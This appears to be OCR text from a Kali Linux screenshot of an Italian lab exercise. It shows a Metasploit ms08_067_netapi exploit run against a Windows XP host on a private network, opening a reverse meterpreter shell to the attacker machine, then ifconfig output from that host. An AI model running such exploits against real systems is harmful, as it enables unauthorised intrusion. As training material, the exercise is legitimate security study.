 1 2 3 4 2 5:52
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
php
Definizione...
import req...
exportpass.py
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.50.200
RHOST => 192.168.50.200
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.50.101
LHOST => 192.168.50.101
msf6 exploit(windows/smb/ms08_067_netapi) >
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.50.101:4444
[*] 192.168.50.200:445 - Automatically detecting the target...
[*] 192.168.50.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.50.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.50.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.50.200
[*] Meterpreter session 1 opened (192.168.50.101:4444 -> 192.168.50.200:1031) at 2023-06-09 05:52:39 +0200
meterpreter > ifconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface  2
============
Name         : Scheda server Intel(R) PRO/1000 Gigabit - Miniport dell'Utilit� di pianificazione pacchetti
Hardware MAC : 08:00:27:a9:fe:26
MTU          : 1500
IPv4 Address : 192.168.50.200
IPv4 Netmask : 255.255.255.0
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"